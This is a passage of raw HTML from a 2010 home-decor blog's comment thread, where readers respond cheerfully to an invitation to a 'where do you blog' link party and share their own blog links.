				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102793#respond" data-commentid="102793" data-postid="10823" data-belowelement="div-comment-102793" data-respondelement="respond" data-replyto="Reply to Priscilla-The Wheelchair Mommy" aria-label="Reply to Priscilla-The Wheelchair Mommy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102799" class="comment even thread-even depth-1">
			<article id="div-comment-102799" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/64b8b451a939650d4264b76a8b39a29bf2eee7c5f1d91fb9160ae198c89f47ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64b8b451a939650d4264b76a8b39a29bf2eee7c5f1d91fb9160ae198c89f47ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lindsay @ hlsd</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102799"><time datetime="2010-08-27T09:18:08-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oooh sounds cool! I&#8217;m more interested in other peoples places but I&#8217;ll link up!! :) Cool! Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102799#respond" data-commentid="102799" data-postid="10823" data-belowelement="div-comment-102799" data-respondelement="respond" data-replyto="Reply to Lindsay @ hlsd" aria-label="Reply to Lindsay @ hlsd">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102802" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102802" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102802"><time datetime="2010-08-27T09:23:54-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This sounds great, Kate! My blogging space is incredibly boring and uninspired, but maybe I&#8217;ll get a few ideas from friends who stop by to read my post. :) Fun party idea!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102802#respond" data-commentid="102802" data-postid="10823" data-belowelement="div-comment-102802" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102825" class="comment even thread-even depth-1">
			<article id="div-comment-102825" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d619d8bf7c42748a73c6842dcd0836db83df56e523bfddfc22b1334721ef90ef?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d619d8bf7c42748a73c6842dcd0836db83df56e523bfddfc22b1334721ef90ef?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://myletterstoemily.blogspot.com" class="url" rel="ugc external nofollow">lea helmerich</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102825"><time datetime="2010-08-27T10:21:34-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>this is such a fun way to get to know each other<br />
a tiny bit better.  i can&#8217;t wait to see everyone&#8217;s<br />
blogging spot.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102825#respond" data-commentid="102825" data-postid="10823" data-belowelement="div-comment-102825" data-respondelement="respond" data-replyto="Reply to lea helmerich" aria-label="Reply to lea helmerich">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102827" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102827" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f59b2f157f80c7f3b44f66cced1f2669cfb7d3c8f077d8076d02bb22a6aa5b97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59b2f157f80c7f3b44f66cced1f2669cfb7d3c8f077d8076d02bb22a6aa5b97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.myFirstGarage.com" class="url" rel="ugc external nofollow">Eric</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102827"><time datetime="2010-08-27T10:25:08-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I just re-did my blogging space, what a great topic!  And as for 13 hours/week no way!  I do that 4-5x a week :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102827#respond" data-commentid="102827" data-postid="10823" data-belowelement="div-comment-102827" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102846" class="comment even thread-even depth-1">
			<article id="div-comment-102846" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9373809fffce14c742ebb5a6ca45500d2958770a4ebaee36ed8ceafdbcb507c0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9373809fffce14c742ebb5a6ca45500d2958770a4ebaee36ed8ceafdbcb507c0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://hookedonhouses.net" class="url" rel="ugc external nofollow">Julia @ Hooked on Houses</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102846"><time datetime="2010-08-27T11:22:33-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Only 13 hours a week? Oh, my. I&#8217;m on the computer a lot more than that, I&#8217;m afraid (and I rationalize it by saying, &#8220;But it&#8217;s my job!&#8221;). Fun idea for a party!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102846#respond" data-commentid="102846" data-postid="10823" data-belowelement="div-comment-102846" data-respondelement="respond" data-replyto="Reply to Julia @ Hooked on Houses" aria-label="Reply to Julia @ Hooked on Houses">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102849" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102849" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45ad6dfcad724abddbb7b2c150cbea4ba7f15de44015423d39690276ca1a24f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45ad6dfcad724abddbb7b2c150cbea4ba7f15de44015423d39690276ca1a24f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://littlewhitechapel.etsy.com" class="url" rel="ugc external nofollow">Paige</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102849"><time datetime="2010-08-27T11:28:30-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>13 hours a week seems low.  Although, I have a day job that allows me lots of computer playtime, so I&#8217;m not a very good barometer of what&#8217;s normal.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102849#respond" data-commentid="102849" data-postid="10823" data-belowelement="div-comment-102849" data-respondelement="respond" data-replyto="Reply to Paige" aria-label="Reply to Paige">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102851" class="comment even thread-even depth-1">
			<article id="div-comment-102851" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f5ed3c738ed2ddb93995a6ef7711f3de374bd1b0c731648238a969e8a3685d25?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5ed3c738ed2ddb93995a6ef7711f3de374bd1b0c731648238a969e8a3685d25?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ineedmom.blogspot.com" class="url" rel="ugc external nofollow">Sue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102851"><time datetime="2010-08-27T11:31:40-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Where I blog will be such a disappointment I&#8217;m afraid!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102851#respond" data-commentid="102851" data-postid="10823" data-belowelement="div-comment-102851" data-respondelement="respond" data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102852" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102852" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f7d0dcb982894da18a5baa1bf3e7b99bc22bf4e7267b8ab6083a3ec0ba635257?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7d0dcb982894da18a5baa1bf3e7b99bc22bf4e7267b8ab6083a3ec0ba635257?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.au-pays-des-merveilles.com" class="url" rel="ugc external nofollow">Miss Giny/Au Pays des Merveilles</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102852"><time datetime="2010-08-27T11:31:55-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>OMG !! I love the picture of Country Living !<br />
I look forward to see other spaces :)<br />
I&#8217;m in !</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102852#respond" data-commentid="102852" data-postid="10823" data-belowelement="div-comment-102852" data-respondelement="respond" data-replyto="Reply to Miss Giny/Au Pays des Merveilles" aria-label="Reply to Miss Giny/Au Pays des Merveilles">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102886" class="comment even thread-even depth-1">
			<article id="div-comment-102886" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/23134c19f6cd8fbd01384a889fcf3f35dc3796dab41e10a65dfe8ae474c87ff6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23134c19f6cd8fbd01384a889fcf3f35dc3796dab41e10a65dfe8ae474c87ff6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thelittleredshop.blogspot.com" class="url" rel="ugc external nofollow">Julie M.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102886"><time datetime="2010-08-27T13:05:49-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, that will be fun to see!</p>
<p>Have a beautiful weekend!</p>
<p>: )</p>
<p>Julie M.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102886#respond" data-commentid="102886" data-postid="10823" data-belowelement="div-comment-102886" data-respondelement="respond" data-replyto="Reply to Julie M." aria-label="Reply to Julie M.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102888" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102888" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d608a87e1d93d4c7a77655b55ae075c3b927abb3a5bef1d3178d2f4b21f282e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d608a87e1d93d4c7a77655b55ae075c3b927abb3a5bef1d3178d2f4b21f282e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://winginiteveryday.blogspot.com/" class="url" rel="ugc external nofollow">Jocelyn Stott</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102888"><time datetime="2010-08-27T13:08:49-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I wish I could play. I blog from work sometimes and I work in a film production studio and we are forbidden from taking any pics inside the studio. Oh well :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102888#respond" data-commentid="102888" data-postid="10823" data-belowelement="div-comment-102888" data-respondelement="respond" data-replyto="Reply to Jocelyn Stott" aria-label="Reply to Jocelyn Stott">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102891" class="comment even thread-even depth-1">
			<article id="div-comment-102891" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c21f2b7b140e05c77f9f86056f6ff0a28694b20dec6848b7e7fccaacab15795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c21f2b7b140e05c77f9f86056f6ff0a28694b20dec6848b7e7fccaacab15795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.artisticblend.com" class="url" rel="ugc external nofollow">Cathy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102891"><time datetime="2010-08-27T13:13:31-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, I can&#8217;t wait!  Hopefully we&#8217;ll have our home office redo just about done by then too! ;)  Trip to Ikea planned for tomorrow! Woohoo!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102891#respond" data-commentid="102891" data-postid="10823" data-belowelement="div-comment-102891" data-respondelement="respond" data-replyto="Reply to Cathy" aria-label="Reply to Cathy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102938" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102938" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/adeac5e55e7d76780755d51d1402ef726360ba974fbaf5933d81a7ee7d9ed8fb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adeac5e55e7d76780755d51d1402ef726360ba974fbaf5933d81a7ee7d9ed8fb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ourinspiredhome.blogspot.com" class="url" rel="ugc external nofollow">Alexis @ Our Inspired Home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102938"><time datetime="2010-08-27T17:34:04-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m so excited for this! I just started blogging, so I&#8217;m still kind of creating a routine. Thanks for posting this! PS &#8211; Love that Country Living picture :-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102938#respond" data-commentid="102938" data-postid="10823" data-belowelement="div-comment-102938" data-respondelement="respond" data-replyto="Reply to Alexis @ Our Inspired Home" aria-label="Reply to Alexis @ Our Inspired Home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102963" class="comment even thread-even depth-1">
			<article id="div-comment-102963" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/39cd68068966b808885d3a5cfefcf1465b2fdd3e302019654dcc31ae8f0346d6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/39cd68068966b808885d3a5cfefcf1465b2fdd3e302019654dcc31ae8f0346d6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://livingandlovingincalifornia.blogspot.com" class="url" rel="ugc external nofollow">Cortney Lyon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102963"><time datetime="2010-08-27T18:38:51-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My aunt and favorite blogger Roberta from Con-tain-it (<a href="http://con-tain-it.typepad.com" rel="nofollow ugc" class="external">http://con-tain-it.typepad.com</a>) just sent me an e-mail directing me over to you and I&#8217;m so happy she did! I really enjoyed exploring your blog and I&#8217;m super excited to participate in the &#8216;Where do you blog&#8217; link party!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102963#respond" data-commentid="102963" data-postid="10823" data-belowelement="div-comment-102963" data-respondelement="respond" data-replyto="Reply to Cortney Lyon" aria-label="Reply to Cortney Lyon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102967" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-102967" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f53247eaddaa4e7de9ac55406dcaf0079c04bd40a525b3f0bfb0a857fe00edf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f53247eaddaa4e7de9ac55406dcaf0079c04bd40a525b3f0bfb0a857fe00edf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://nyclq-focalpoint.blogspot.com" class="url" rel="ugc external nofollow">Lynda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102967"><time datetime="2010-08-27T18:55:28-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This sounds like a wonderful &amp; engaing idea! Although it&#8217;s our home office &#8211; the hubs refers to it as &#8216;my hole&#8217;&#8230; lol. In process of tweaking, and making do with what we have, but I&#8217;d love to share &amp; join in on the party!</p>
<p>Thanks for hosting (and for popping by &amp; now following my blog &#8211; I greatly appreciate it.)</p>
<p>:D Lynda</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102967#respond" data-commentid="102967" data-postid="10823" data-belowelement="div-comment-102967" data-respondelement="respond" data-replyto="Reply to Lynda" aria-label="Reply to Lynda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-102991" class="comment even thread-even depth-1">
			<article id="div-comment-102991" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ec80cc68e861f5b0d4dac2cef7053e8ba6d2c7879d80efdfcb5dd4f8201767e5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec80cc68e861f5b0d4dac2cef7053e8ba6d2c7879d80efdfcb5dd4f8201767e5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.mydreamcanvas.blogspot.com" class="url" rel="ugc external nofollow">Anu@My DreamCanvas</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-102991"><time datetime="2010-08-27T20:09:12-08:00">August 27, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, what an amazing coincidence I recently did a post on exactly the same topic.</p>
<p>Here is the link</p>
<p><a href="https://mydreamcanvas.blogspot.com/2010/08/blogging-from-kitchen.html" rel="nofollow ugc" class="external">http://mydreamcanvas.blogspot.com/2010/08/blogging-from-kitchen.html</a></p>
<p>Hope you can stop by for a visit and I will joing the party on sunday:-)</p>
<p>Have a lovely weekend.<br />
Anu</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=102991#respond" data-commentid="102991" data-postid="10823" data-belowelement="div-comment-102991" data-respondelement="respond" data-replyto="Reply to Anu@My DreamCanvas" aria-label="Reply to Anu@My DreamCanvas">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103233" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-103233" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/33465af6c8f72beafeed006b66f6f46589899f5f630215da0c848782a80b023a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33465af6c8f72beafeed006b66f6f46589899f5f630215da0c848782a80b023a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.isabellaandmaxrooms.blogspot.com" class="url" rel="ugc external nofollow">Janell Beals</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-103233"><time datetime="2010-08-28T06:16:51-08:00">August 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I will try to remember to link up!! Janell</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=103233#respond" data-commentid="103233" data-postid="10823" data-belowelement="div-comment-103233" data-respondelement="respond" data-replyto="Reply to Janell Beals" aria-label="Reply to Janell Beals">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103247" class="comment even thread-even depth-1">
			<article id="div-comment-103247" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4bd46fb0efb27c91f2d8b60fa50a252863d0c6c79abdaa0da45f45247af1e1f7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bd46fb0efb27c91f2d8b60fa50a252863d0c6c79abdaa0da45f45247af1e1f7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.laboriousliving.wordpress.com" class="url" rel="ugc external nofollow">LL</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-103247"><time datetime="2010-08-28T06:56:08-08:00">August 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m in :)<br />
<a href="http://laboriousliving.wordpress.com/2010/08/28/where-the-magic-happens/" rel="nofollow ugc" class="external">http://laboriousliving.wordpress.com/2010/08/28/where-the-magic-happens/</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=103247#respond" data-commentid="103247" data-postid="10823" data-belowelement="div-comment-103247" data-respondelement="respond" data-replyto="Reply to LL" aria-label="Reply to LL">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103711" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-103711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf38aa174c32950154e8d9f7705edcc3166e61d8e41bfd1531bffde78ab5b33a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf38aa174c32950154e8d9f7705edcc3166e61d8e41bfd1531bffde78ab5b33a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.virginiasweetpea.blogspot.com" class="url" rel="ugc external nofollow">Paula</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-103711"><time datetime="2010-08-29T03:43:25-08:00">August 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a fun party idea!  I am planning to participate.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=103711#respond" data-commentid="103711" data-postid="10823" data-belowelement="div-comment-103711" data-respondelement="respond" data-replyto="Reply to Paula" aria-label="Reply to Paula">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103824" class="comment even thread-even depth-1">
			<article id="div-comment-103824" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
